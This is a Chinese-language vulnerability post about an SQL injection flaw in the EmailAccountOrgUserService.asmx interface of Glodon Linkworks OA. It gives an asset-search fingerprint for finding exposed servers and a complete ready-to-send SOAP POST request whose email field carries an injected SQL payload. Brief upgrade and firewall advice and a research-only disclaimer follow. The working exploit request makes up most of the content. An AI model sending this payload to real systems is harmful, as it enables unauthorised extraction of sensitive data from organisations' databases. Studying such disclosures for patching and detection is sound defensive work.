产品简介

广联达OA是一款为企业提供综合办公解决方案的软件。它集成了多种功能,包括文档管理、流程审批、任务分配等,旨在提高企业内部的工作效率和协作能力。同时,广联达OA还注重安全性,通过多种措施保护企业数据和信息的安全。使用广联达OA,企业可以更加高效、便捷地处理日常办公任务,提升整体运营效率。

漏洞描述



广联达 Linkworks办公OA EmailAccountOrgUserService.asmx接口存在SQL注入漏洞,发送请求包后可以获取数据库中的敏感信息

资产测绘

app=“Glodon-企业管理产品”

漏洞复现

POST /Mail/Services/EmailAccountOrgUserService.asmx HTTP/1.1

Host: your_ip

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0

Content-Type: text/xml

Content-Length: 554

<?xml version="1.0" encoding="utf-8"?>

<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">

<soap:Body>

<GetUserInfosByEmail xmlns="http://tempuri.org/">



<email>') AND 3515 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(107)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (3515=3515) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(112)+CHAR(122)+CHAR(113))) AND ('ShLa'='ShLa</email>

</GetUserInfosByEmail>

</soap:Body>

</soap:Envelope>

修复建议

1.升级至系统最新版本。

2.部署Web应用防火墙,对数据库操作进行监控。

免责声明

本文章仅做网络安全技术研究使用!严禁用于非法犯罪行为,请严格遵守国家法律法规;请勿利用文章内的相关技术从事非法测试,如因此产生的一切不良后果与文章作者无关。使用本文所提供的信息或工具即视为同意本免责声明,并承诺遵守相关法律法规和道德规范。